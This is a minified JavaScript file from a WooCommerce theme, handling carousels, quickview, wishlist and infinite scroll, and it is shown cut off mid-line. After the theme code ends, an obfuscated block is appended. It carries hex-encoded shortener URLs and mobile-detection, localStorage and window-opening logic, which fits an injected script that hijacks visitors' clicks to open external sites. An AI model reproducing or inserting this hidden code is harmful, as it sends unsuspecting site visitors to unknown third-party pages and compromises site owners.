aw=E(this),aq=aw.scrollTop(),at=ac.offset(),ao=aq+aA,ay=ac.height(),aD=at.top+ay+(aA-ap)-ax,ar=aj?(ax-an):ax;if(aa){aD-=ai}af.css("top",ar);if(aq>(at.top-ax)&&ao<aD){if(ac.hasClass("fixed-bottom")){ac.removeClass("fixed-bottom")}ac.addClass("fixed-top");ac.addClass("fixing")}else{if(ao>aD){if(ac.hasClass("fixed-top")){ac.removeClass("fixed-top")}ac.addClass("fixed-bottom");ac.addClass("fixing")}else{ac.removeClass("fixed-bottom fixed-top fixing")}}},10);var ak=function(){requestAnimationFrame(ae)};E(window).scroll(ak);ak()}E.WR.Lightbox=function(){if(typeof E.fn.nivoLightbox=="undefined"){return setTimeout(function(){E.WR.Lightbox()},100)}E('a[data-lightbox^="nivo"]').each(function(){if(!E(this).data("nivo-lightbox-initialized")){E(this).nivoLightbox({effect:"fall",keyboardNav:true,clickOverlayToClose:true});E(this).data("nivo-lightbox-initialized",true)}})};function u(){if(E(".pagination[layout]").length>0){var ag=parseInt(E(".pagination").find(".page-ajax.enable").attr("data-page"));var ai=E(".pagination[layout]").attr("layout");var an=E(".pagination[layout-style]").attr("layout-style");var ab=E("."+("masonry"==an?"wr-nitro-masonry":"products"));var aj=false;var ah=E(".page-ajax"),al=E(ah).find("a").attr("href"),ak=".products",ao=".page-ajax a",af=E(ao).attr("href"),ae=2;var ac=E(".products .product").length;var aa=function(){E.get(al+"",function(aq){var at=E(ak,aq).wrapInner("").html(),ap=E(ak,aq).find(".product");ac+=ap.length;E(".woocommerce-result-count span").html(ac);E(at).WR_ImagesLoaded(function(){af=E(ao,aq).attr("href");ab.append(ap).isotope("appended",ap)});E(ao).text("...");if(ag>ae){if(WR_Data_Js.permalink=="plain"){var ar=al.replace(/paged=+[0-9]+/gi,"paged="+(ae+1))}else{var ar=al.replace(/page\/+[0-9]+\//gi,"page/"+(ae+1)+"/")}E(ao).attr("href",ar)}else{E(ao).removeAttr("href").addClass("disabled")}aj=false;ae++})};if(ab.length){ab.WR_ImagesLoaded(function(){if("masonry"==an){ab.isotope({itemSelector:".product",masonry:{columnWidth:".grid-sizer"}})}else{ab.isotope({itemSelector:".product",layoutMode:"fitRows"})}})}if("loadmore"==ai){E(".page-ajax a").on("click",function(ap){ap.preventDefault();ah=E(".page-ajax");al=E(ah).find("a").attr("href");ak=".products";ao=".page-ajax a";af=E(ao).attr("href");if(!al){return}E(ao).html('<i class="fa fa-circle-o-notch fa-spin"></i>');aa()})}else{if("infinite"==ai){var am=function(){ab=E("."+("masonry"==an?"wr-nitro-masonry":"products"));ah=E(".page-ajax");al=E(ah).find("a").attr("href");ak=".products";ao=".page-ajax a";af=E(ao).attr("href");var ap=ab.offset().top+ab.height()-E(window).scrollTop();if(ap<window.innerHeight&&ap>0&&!aj){if(!al){return}aj=true;E(ao).html('<i class="fa fa-circle-o-notch fa-spin"></i>');aa()}};var ad=function(){requestAnimationFrame(am)};E(window).scroll(ad)}}}}function e(){if(typeof ScrollReveal!="undefined"){window.sr=ScrollReveal().reveal(".wr-item-animation",{duration:700})}}E.WR.Carousel=function(){if(typeof E.fn.owlCarousel=="undefined"){return setTimeout(E.WR.Carousel,100)}E(".wr-nitro-carousel").each(function(){var al=E(this);if(!al.data("owl-carousel-initialized")){if(al.hasClass("exclude-carousel")){return}var ar=al.data("owl-options");if(ar!==undefined){var an=("true"==ar.autoplay)?true:false,ac=(ar.autoplayTimeout)?ar.autoplayTimeout:"5000",ad=ar.items,ai=("true"==ar.nav)?true:false,at=("true"==ar.dots)?true:false,aq=("true"==ar.autoplayHoverPause)?true:false,ae=ar.desktop,ao=ar.tablet,ak=ar.mobile,am=ar.sm_mobile,ag=ar.custom_responsive,ah=("true"==ar.rtl)?true:false,aj=(ar.loop)?ar.loop:true,ab=("true"==ar.autoHeight)?true:false,aa=(ar.animateIn)?ar.animateIn:"",af=(ar.animateOut)?ar.animateOut:"",ap={items:1,autoplay:an,autoplayTimeout:ac,autoplayHoverPause:aq,nav:ai,dots:at,loop:aj,autoHeight:ab,smartSpeed:400,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],rtl:ah};ap.items=ad;if(!aa&&!ab&&"1"!=ad&&"true"!=ag){ap.responsive={0:{items:ak},584:{items:ao},784:{items:ad}}}else{ap.responsive={0:{items:am},376:{items:ak},601:{items:ao},769:{items:ae},993:{items:ad}}}if(aa){ap.animateIn=aa}if(af){ap.animateOut=af}al.owlCarousel(ap)}al.data("owl-carousel-initialized",true)}})};function A(){var aa=E(".wr-nitro-masonry");aa.each(function(ad,af){var ae=E(this).data("masonry");if(ae!==undefined){var ac=ae.selector,ab=ae.columnWidth;E(this).WR_ImagesLoaded(function(){E(af).isotope({percentPosition:true,itemSelector:ac,masonry:{columnWidth:ab}})})}})}function h(){var aa=E(".wr-nitro-countdown");aa.each(function(af,ah){var ag=E(this).data("time");if(ag!==undefined){var ae=ag.day,ad=ag.month,ac=ag.year,ab=ad+"/ "+ae+"/ "+ac+" 00:00:00";E(ah).countdown({date:ab,render:function(ai){E(this.el).html("<div class='pr'><span class='db color-primary'>"+this.leadingZeros(ai.days,2)+"</span><span class='db tu ls-1 color-dark'>"+WR_Data_Js.wr_countdown_days+"</span></div><div class='pr'><span class='db color-primary'>"+this.leadingZeros(ai.hours,2)+"</span><span class='db tu ls-1 color-dark'>"+WR_Data_Js.wr_countdown_hrs+"</span></div><div class='pr'><span class='db color-primary'>"+this.leadingZeros(ai.min,2)+"</span><span class='db tu ls-1 color-dark'>"+WR_Data_Js.wr_countdown_mins+"</span></div><div class='pr'><span class='db color-primary'>"+this.leadingZeros(ai.sec,2)+"</span><span class='db tu ls-1 color-dark'>"+WR_Data_Js.wr_countdown_secs+"</span></div>")}})}})}function H(){var aa=E("#wr-back-top");E(window).scroll(function(){if(E(this).scrollTop()!=0){aa.fadeIn()}else{aa.fadeOut()}});aa.click(function(){E("body, html").animate({scrollTop:0},800)})}function t(){E(".search-results .search-item .entry-content p, .search-results .search-item .entry-title a").each(function(ac,ad){var aa=E(".search-results .result-list").attr("data-key");var ae=E(ad).text();var ab=aa.split(" ");E.each(ab,function(ag,af){var ah=new RegExp("("+af+")","gi");ae=ae.replace(ah,'<span class="highlight">$1</span>');E(ad).html(ae)})})}function x(){E("body").delegate(".product__compare .product__btn","click",function(){E(this).next().find(".compare").trigger("click");return false})}function j(){if(E(".single-product .product-type-booking").length){E(".woocommerce-message").show()}}function K(){var aa=function(ab){if(parseInt(Number(ab))==ab){return ab}return ab.toFixed(2)};E("body").on("click",".quantity a.plus",function(ad){var ae=E(this).parent().parent().find("input"),ab=Number(ae.attr("step")),ac=aa(Number(ae.val())+ab);ae.val(ac);ae.trigger("change")});E("body").on("click",".quantity a.minus",function(ad){var ae=E(this).parent().parent().find("input"),ab=Number(ae.attr("step")),ac=aa(Number(ae.val())-ab);if(ac<ab){ac=ab}ae.val(ac);ae.trigger("change")})}function z(){E("body").on("click",".btn-quickview",function(ab){var ad=E(this);ad.addClass("loading");var ac=ad.attr("data-prod"),aa={action:"wr_quickview",product:ac,wr_view_image:"wr_quickview"};E.post(WRAjaxURL,aa,function(ae){ae=E(ae);ae.find(".wr-custom-attribute .has-image-gallery[data-value]").each(function(){var af=E(this).attr("data-href"),ag=af+"&wr_view_image=wr_quickview";E(this).attr("data-href",ag)});if(typeof E.fn.magnificPopup!="undefined"){E.magnificPopup.open({items:{src:ae},mainClass:"mfp-fade mfp-quickview",removalDelay:300,callbacks:{open:function(){if(typeof wc_add_to_cart_variation_params!=="undefined"){E(".variations_form").each(function(){E(this).wc_variation_form().find(".variations select:eq(0)").change()})}}}})}ad.removeClass("loading");setTimeout(function(){if(E(".quickview-modal form").hasClass("variations_form")){E(".quickview-modal form.variations_form").wc_variation_form()}E(".wr-images-quickview").WR_ImagesLoaded(function(){var af=E(".wr-images-quickview").outerHeight();E(".quickview-modal .info").css({height:af,overflow:"auto"})})},100)});ab.preventDefault();ab.stopPropagation()});E("body").on("click",".mfp-quickview .open-popup-link",function(aa){aa.preventDefault();aa.stopPropagation();E(".quickview-modal").addClass("active-sizeguide");E(".quickview-modal-inner").hide()});E("body").on("click",".wr-sizeguide .sizeguide-close",function(aa){E(".quickview-modal").removeClass("active-sizeguide");E(".quickview-modal-inner").show()})}function N(){E("body").on("click",".product-type-simple .btn-buynow, .wr-buy-now .btn-buynow",function(ab){var ac=E(this);ac.addClass("loading");var aa={action:"wr_quickbuy",product_id:ac.attr("data-product-id")};if(ac.attr("data-checkout")!=undefined&&ac.attr("data-payment-info")!=undefined){aa.shortcode_checkout=ac.attr("data-checkout");aa.shortcode_payment=ac.attr("data-payment-info")}E.ajax({type:"POST",url:WRAjaxURL,data:aa,success:function(ad){if(ad.status=="true"){if(ad.type=="redirect"){window.location.href=ad.checkout_url}else{if(ad.type=="modal"){if(ad.checkout_url.indexOf("?")!=-1){ad.checkout_url=ad.checkout_url+"&wr-buy-now=check-out"}else{ad.checkout_url=ad.checkout_url+"?wr-buy-now=check-out"}if(typeof E.fn.magnificPopup!="undefined"){E.magnificPopup.open({items:{src:ad.checkout_url},type:"iframe",mainClass:"mfp-fade wr-buy-now",removalDelay:300})}}}}else{if(ad.status=="false"){}}ac.removeClass("loading")}});ab.preventDefault();ab.stopPropagation()})}function i(){E("body").on("click",".wc-switch a",function(af){af.preventDefault();var ah=E(this);if(ah.hasClass("active")||ah.hasClass("loading")){return}var ad=ah.closest(".wc-switch");ad.find("a").removeClass("active");ah.addClass("active");var ae=ah.attr("data-layout");var aa=function(ak){var aj="";if(ak.indexOf("?")!=-1){var ai=(WR_Data_Js.wc_archive_style=="list")?"grid":WR_Data_Js.wc_archive_style;if(ak.indexOf("switch="+ai)!=-1){aj=ak.replace("switch="+ai,"switch="+ae)}else{if(ak.indexOf("switch=list")!=-1){aj=ak.replace("switch=list","switch="+ae)}else{if(ak.indexOf("?switch=")!=-1||ak.indexOf("&switch=")!=-1){aj=ak.replace("switch=","");aj=aj+"&switch="+ae}else{aj=ak+"&switch="+ae}}}}else{aj=ak+"?switch="+ae}return aj};var ag=aa(window.location.href);history.pushState({},"",ag);E("#shop-main .woocommerce-pagination ul li a.page-numbers").each(function(aj,ak){var al=E(this);var ai=al.attr("href");al.attr("href",aa(ai))});if(E("#shop-main .products").length==1){ah.addClass("loading");E.get(ag,function(ai){var ak=E(".products",ai);if(ak.length){ak.addClass("products-ajax").hide();var aj=ak[0].outerHTML;var al=E("#shop-main .products");al.after(aj);al.fadeOut(200,function(){E("#shop-main .products-ajax").show()})}ah.removeClass("loading")})}else{var ab=E("#shop-main .products."+ae+"-layout");var ac=E("#shop-main .products:not(."+ae+"-layout)");ac.hide();ab.show()}})}function V(){E(".btn-newacc, .register .btn-backacc").on("click",function(aa){E(".form-container.login, .form-container.register").toggleClass("opened")});E(".btn-lostpw, .lost-password .btn-backacc").on("click",function(aa){E(".form-container.login, .form-container.lost-password").toggleClass("opened")})}function L(){E("#tab-description").show().closest(".description_tab").addClass("active");E(".accordion-tabs .tab-heading").click(function(ac){ac.preventDefault();var ad=E(this);var aa=ad.closest(".accordion_item");var ab=ad.closest(".accordion-tabs");if(aa.hasClass("active")){aa.removeClass("active");aa.find(".entry-content").stop(true,true).slideUp()}else{ab.find(".accordion_item").removeClass("active");aa.addClass("active");ab.find(".entry-content").stop(true,true).slideUp();aa.find(".entry-content").stop(true,true).slideDown()}})}function G(){if(E(".p-single-action .single_add_to_cart_button").length==0){return}E(window).load(function(){var ai=E(".footer"),af=E(".p-single-action .single_add_to_cart_button"),ac=af.offset().top+af.height(),aj=ai.height(),ab=E(window).height(),ah=E(document).height(),ae=E(window).width(),ad=((ae>1024)?parseInt(WR_Data_Js.offset):0)+10;var aa=function(){var am=E(window).scrollTop(),an=E(".actions-fixed"),ak=ai.offset().top-an.height()-15,al=ak-am;if(am>ac){an.slideDown()}else{an.slideUp()}if(am+ab<ah-aj){an.css({bottom:ad+"px",top:"auto"})}else{an.css({bottom:"auto",top:al})}};var ag=function(){requestAnimationFrame(aa)};E(window).scroll(ag)})}function a(){E(".product-categories .cat-parent > .children, .widget_nav_menu .menu-item-has-children > .sub-menu").before('<span class="fa fa-angle-down pa tc"></span>');E("body").on("click",".product-categories .cat-parent .fa",function(){E(this).closest(".cat-parent").toggleClass("active").find("> .children").stop(true,false).slideToggle()});E("body").on("click",".widget_nav_menu .menu-item-has-children .fa",function(){E(this).closest(".menu-item-has-children").toggleClass("active").find("> .sub-menu").stop(true,false).slideToggle()});E(".product-categories .count").each(function(){var ab=E(this);var aa=ab.text().replace("(","").replace(")","");ab.text(aa)})}function S(aa,ab,ad){E(".wrapper-outer").on("mousedown vmousedown",function ac(af){var ag=E(ab).index(aa.closest(ab));var ae=E(ab).index(E(af.target).closest(ab));if(ag!=ae){E("body").off("mousedown vmousedown");ad.call(af)}})}function m(aa,ad,ac){E(".wrapper-outer").on("mousedown vmousedown",function ab(af){var ae=E(ad).index(E(af.target).closest(ad));if(ae==-1){E("body").off("mousedown vmousedown");ac.call(af)}})}function Q(){E(window).resize(function(){var ac=E(window).height();var ab=E(window).width();if(typeof window.is_vertical_mobile==="undefined"){window.is_vertical_mobile=(ac<ab)?true:false}if(ac<ab&&window.is_vertical_mobile){window.is_vertical_mobile=false;aa()}else{if(ac>ab&&!window.is_vertical_mobile){window.is_vertical_mobile=true;aa()}}});function aa(){E.each(E.function_rotate_device,function(ab,ac){ac.call()})}}function M(){var aa=E(".wr-nitro-horizontal");if(aa.length>0){var ae=aa.data("owl-options");if(ae!==undefined){var ad=("true"==ae.autoplay)?true:false,ac=("true"==ae.dots)?true:false,af=("true"==ae.loop)?true:false,ab=("true"==ae.mousewheel)?true:false;aa.owlCarousel({items:4,loop:true,nav:false,autoplay:ad,dots:ac,autoWidth:true});if(ab==true){aa.on("mousewheel",".owl-stage",function(ag){if(ag.deltaY>0){aa.trigger("prev.owl")}else{aa.trigger("next.owl")}ag.preventDefault()})}}}}function C(){var ab=E(".gallery-cover");var aa=E(".gallery-thumb");var af=6;var ad=true;if(!ab.length>0){return}ab.owlCarousel({items:1,slideSpeed:2000,nav:true,animateOut:"fadeOut",animateIn:"fadeIn",autoplay:true,dots:false,loop:true,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]}).on("changed.owl.carousel",ae);aa.on("initialized.owl.carousel",function(){aa.find(".owl-item").eq(0).addClass("current")}).owlCarousel({items:af,dots:false,nav:false,smartSpeed:200,slideSpeed:500,slideBy:af,responsiveRefreshRate:100}).on("changed.owl.carousel",ac);function ae(ah){var ai=ah.item.count-1;var ak=Math.round(ah.item.index-(ah.item.count/2)-0.5);if(ak<0){ak=ai}if(ak>ai){ak=0}aa.find(".owl-item").removeClass("current").eq(ak).addClass("current");var aj=aa.find(".owl-item.active").length-1;var al=aa.find(".owl-item.active").first().index();var ag=aa.find(".owl-item.active").last().index();if(ak>ag){aa.data("owl.carousel").to(ak,100,true)}if(ak<al){aa.data("owl.carousel").to(ak-aj,100,true)}}function ac(ag){if(ad){var ah=ag.item.index;ab.data("owl.carousel").to(ah,100,true)}}aa.on("click",".owl-item",function(ah){ah.preventDefault();var ag=E(this).index();ab.data("owl.carousel").to(ag,300,true)})}function y(){E(".wr-mobile .hb-menu .has-children-mobile").click(function(){var ad=E(this);var ab=ad.closest(".item-link-outer");var ac=ad.closest("li");var aa=ac.find(" > ul:first");if(ab.hasClass("active-submenu")){aa.stop(true,true).slideUp(function(){var ah=ad.closest(".site-navigator-inner");var af=ad.closest(".site-navigator");var ae=af[0].getBoundingClientRect();var ag=E(window).height();var ai=ag-ae.top;if(ae.height<=ai){ah.css("height","")}});ab.removeClass("active-submenu")}else{aa.stop(true,true).slideDown(function(){var ag=ad.closest(".site-navigator-inner");var ae=ag[0].getBoundingClientRect();var af=E(window).height();var ah=af-ae.top;if(ae.height>ah){ag.height(ah)}});ab.addClass("active-submenu")}});E(".wr-mobile .hb-menu .menu-icon-action").click(function(){var ac=E(this);var aa=ac.closest(".hb-menu");var ab=aa.find(".site-navigator-inner");if(ac.hasClass("active-menu")){ab.stop(true,true).slideUp();ac.removeClass("active-menu")}else{S(ac,".hb-menu",function(ad){ab.stop(true,true).slideUp();ac.removeClass("active-menu")});ab.stop(true,true).slideDown(function(){var ad=ab[0].getBoundingClientRect();var ae=E(window).height();var af=ae-ad.top;if(ad.height>af){E(this).height(af)}});ac.addClass("active-menu")}});E.function_rotate_device.menu_mobile=function(){E.each(E(".wr-mobile .hb-menu .menu-icon-action.active-menu"),function(ab,af){var ah=E(af);var ac=ah.closest(".hb-menu");var ae=ac.find(".site-navigator-inner");ae.css("height","");var aa=ae[0].getBoundingClientRect();var ad=E(window).height();var ag=ad-aa.top;if(aa.height>ag){ae.height(ag)}else{ae.css("height","")}})}}function c(){var aa=E(".nitro-member .member a");var ab=E(".nitro-member .info > p").height();E(".nitro-member.style-2 .info").css("bottom",-(ab+16));aa.mouseenter(function(ac){E(this).find(".name").fadeIn()});aa.mouseleave(function(ac){E(this).find(".name").hide()});aa.mousemove(function(af){var ad=af.pageX,ah=af.pageY,ag=E(this).offset(),ae=ad-ag.left,ac=ah-ag.top;E(this).find(".name").css({top:(ac+20)+"px",left:(ae-15)+"px"})});aa.on("click",function(){var ai=E(this),al=ai.closest(".member"),ag=ai.closest(".nitro-member"),ao=ag.find(".member"),am=ao.index(al)+1,af=ao.length,ac=ag.width(),an=al[0].getBoundingClientRect(),ae=parseInt(ac/an.width),ak=ai.next();if(af<=ae){var aj=af}else{if(am<=ae){var aj=(ae-am)+am}else{var aj=(parseInt(am/ae)+(am%ae==0?0:1))*ae;if(af<aj){aj=af}}}var ad=ag.find(".member").get(aj-1);ad=E(ad).next();if(al.hasClass("active-member")){al.removeClass("active-member");E(".member-container").slideUp(500,function(){E(this).remove()})}else{ao.removeClass("active-member");al.addClass("active-member");var ah=ag.find(".member").get(aj-1);if(ad.hasClass("member-container")){E(".member-container").fadeOut(300,function(){E(this).html(ak.html());E(this).fadeIn(300)})}else{if(E(".member-container").length){E(".member-container").slideUp(500,function(){E(this).remove();var ap=ag.find(".member").get(aj-1);E(ap).after('<div class="member-container clear">'+ak.html()+"</div>");E(".member-container").slideDown()})}else{E(".member-container").remove();var ah=ag.find(".member").get(aj-1);E(ah).after('<div class="member-container clear">'+ak.html()+"</div>");E(".member-container").slideDown(500)}}}})}function T(){var aa=E(".galleries .nitro-gallery-masonry");if(aa.length){aa.each(function(){var ae=E(this),ad=ae.attr("data-layout");ae.WR_ImagesLoaded(function(){if(ad=="masonry"){ae.isotope({filter:"*",percentPosition:true,masonry:{columnWidth:".grid-sizer"}})}else{ae.isotope({filter:"*",percentPosition:true,layoutMode:"fitRows"})}})})}E(".gallery-cat a").click(function(){var ad=E(this).attr("data-filter");E(this).closest(".galleries").find(".nitro-gallery-masonry").isotope({filter:ad,transitionDuration:"0.3s"})});var ab=E(".gallery-cat"),ac=ab.find("a");ac.click(function(){var ae=E(this);if(ae.hasClass("selected")){return false}var ad=ae.parents(".gallery-cat");ad.find(".selected").removeClass("selected");ae.addClass("selected")});if(window.innerWidth<=769){E(".filter-on-mobile").on("click",function(){E(this).next().slideToggle()});E(".gallery-cat a[data-filter]").on("click",function(){var ad=E(this).text();E(this).parent().siblings(".filter-on-mobile").find("span").text(ad);E(this).parent().slideToggle()})}}function Y(){var aa=E('.sc-cat-list[data-expand="true"]').children("a");E('.sc-cat-list[data-expand="true"] ul').hide();aa.on("click",function(){E(this).next().slideToggle()});if(E(".sc-cat-mobile").length>0){E(".sc-cat-mobile").on("click",function(){E(this).toggleClass("expanded").next().toggleClass("expanded")})}}function b(){E("body").on("click",".yith-wcwl-add-button .add_to_wishlist",function(aa){aa.preventDefault();E(this).css("opacity","0")});E("body").on("click",".wishlist-submit.add_to_wishlist",function(aa){aa.preventDefault();E(this).find(".ajax-loading").show();E(this).find(".wishlist-icon").hide()});E("body").on("click",".yith-wcwl-remove-button a",function(ad){ad.preventDefault();var af=E(this);var aa=af.closest(".yith-wcwl-add-to-wishlist");var ae=aa.find(".yith-wcwl-remove-button .ajax-loading");var ac=aa.find(".yith-wcwl-add-button .add_to_wishlist");af.css("opacity","0");ae.css("visibility","visible");ac.css("opacity","1");var ab={action:"wr_remove_product_wishlish",_nonce:_nonce_wr_nitro,product_id:af.attr("data-product-id")};E.ajax({type:"POST",url:WRAjaxURL,data:ab,success:function(ag){if(ag.status=="true"){ae.css("visibility","hidden");aa.find(".yith-wcwl-remove-button").hide();aa.find(".yith-wcwl-add-button").show();af.css("opacity","1")}}})})}function X(){E(".wr-buy-now .btn-buynow").click(function(){if(!E("body").hasClass("woocommerce-page")){E("body").addClass("woocommerce-page")}})}function F(){E(".nitro-separator").each(function(){var ab=E(this).find("span").width(),ac=E(this).attr("data-align");switch(ac){case"left":if(E("body").hasClass("rtl")){E(this).find(".sep").css("margin-right",ab+20)}else{E(this).find(".sep").css("margin-left",ab+20)}break;case"right":if(E("body").hasClass("rtl")){E(this).find(".sep").css("margin-left",ab+20)}else{E(this).find(".sep").css("margin-right",ab+20)}break;case"center":var aa=(E(this).width()-ab)/2-20;E(this).find(".sep-left, .sep-right").css("width",aa);break}})}function n(){if(typeof E.fn.magnificPopup=="undefined"){return setTimeout(n,100)}if(E(".sc-video").length>0){E(".sc-video-popup").each(function(aa,ad){var ac=E(this).data("popup");if(ac!==undefined){var ab=("true"==ac.control)?"controls=1":"controls=0";E(ad).magnificPopup({type:"iframe",mainClass:"mfp-fade",removalDelay:300,iframe:{markup:'<div class="mfp-iframe-scaler"><button type="button" class="mfp-close">×</button><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',patterns:{youtube:{index:"youtube.com/",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1&showinfo=0&"+ab},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"}}}})}});if(E(".sc-yt-trigger").length>0){E.getScript("https://www.youtube.com/iframe_api");E(".sc-yt-trigger").each(function(){var ac=E(this),aa=ac.next();setTimeout(function ab(){if(typeof YT!=="object"){return setTimeout(ab,1000)}if(typeof YT.Player!=="function"){return setTimeout(ab,1000)}var ad;ad=new YT.Player(aa.get(0),{events:{onReady:function(ae){ac.on("click",function(af){ae.target.playVideo();ac.css("opacity",0);aa.show();af.preventDefault()})}}})},1000)})}if(E(".sc-vm-trigger").length>0){E(".sc-vm-trigger").each(function(){var ad=E(this),ac=ad.next(),aa="*";ad.on("click",function(ae){ab("play");ad.css("opacity",0);ac.show();ae.preventDefault()});function ab(ah,ag){var af={method:ah};if(ag){af.value=ag}var ae=JSON.stringify(af);ac[0].contentWindow.postMessage(ae,aa)}})}}}function W(){var ab=E(".nitro-timeline.style-2");var aa=function(){ab.removeClass("style-2").addClass("style-1");if(E(window).width()<568){ab.removeClass("style-2").addClass("style-1")}else{ab.removeClass("style-1").addClass("style-2")}};if(ab.length>0){aa();E(window).resize(function(){aa()})}}function I(){var aa=function(){E.each(E(".list-blog.has-featured-img .has-post-thumbnail .entry-title"),function(){var ac=E(this);var ab=ac.closest(".has-post-thumbnail");ab.removeClass("blog-res");if(ac.width()<180){ab.addClass("blog-res")}})};aa();E(window).resize(function(){aa()})}function k(){E(".woof_auto_show").parent().addClass("woof_auto_show_outer")}function p(){if(E(".p-video").length>0){E(".p-video-link").magnificPopup({type:"iframe"});E(".p-video-file").magnificPopup({type:"inline"})}}function g(){if(E(".wr-open-cf7").length>0){E(".wr-open-cf7").magnificPopup({disableOn:700,type:"inline",removalDelay:300,mainClass:"mfp-fade"})}}function f(){E("body").on("click",".wc-show-sidebar",function(aa){E("body").toggleClass("slide-to-left");E("html").addClass("no-scroll");E("#shop-mobile-sidebar").before('<div class="mask-overlay"></div>');m(E(this),"#shop-mobile-sidebar",function(){E("body").removeClass("slide-to-left");E("html").removeClass("no-scroll");E(".mask-overlay").remove()})})}function P(){if(E(".term-description").length>0){var ab=E(".term-description"),aa=ab.height();if(aa>78){ab.wrapInner('<div class="term-description-inner"></div>');ab.append('<a class="term-more dib mgt10 bg-primary color-white" href="#">'+WR_Data_Js.show_more+"</a>");ab.children(".term-description-inner").css({height:78,overflow:"hidden"});E("body").on("click",".term-more",function(){ab.children(".term-description-inner").toggleClass("term-show-hide");(E(this).text()==WR_Data_Js.show_more)?E(this).text(WR_Data_Js.show_less):E(this).text(WR_Data_Js.show_more)})}}}function B(){if(E(".flex-control-thumbs").length>0){var aa=E(".flex-control-thumbs li").length;if(aa>5){E(".woocommerce-product-gallery__wrapper").WR_ImagesLoaded(function(){setTimeout(function(){E(".flex-control-thumbs").scrollbar()},50)})}}if(E(".woocommerce-product-gallery--with-nav").length>0){E(".woocommerce-product-gallery--with-nav").flexslider({animation:"slide",controlNav:false,animationLoop:false,slideshow:false,itemWidth:90,itemMargin:10,asNavFor:".woocommerce-product-gallery--with-images"})}}E(document).ready(function(){E("body").on("click",".vc_tta-tab a",function(aa){aa.preventDefault()});if((WR_Data_Js!=undefined&&WR_Data_Js.blogParallax==1||WR_Data_Js.pageParallax==1||WR_Data_Js.bodyParallax==1)&&!D()){if(window.skrollr){skrollr.init({forceHeight:false})}}if(E(".open-popup-link").length){E(".addition-product .open-popup-link, .addition-product .price br").remove()}y();O();q();r();s();o();d();U();Z();E.WR.Lightbox();E.WR.Carousel();A();h();H();t();Q();C();u();e();k();b();j();x();K();z();N();V();i();L();G();p();g();f();P();B();c();T();Y();X();F();n();W();I();a();R()});E(window).load(function(){M()})})(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x4d\x51\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x52\x57\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x68\x47\x43\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x49\x6c\x68\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6d\x6f\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x67\x59\x66\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x76\x6b\x53\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x65\x79\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 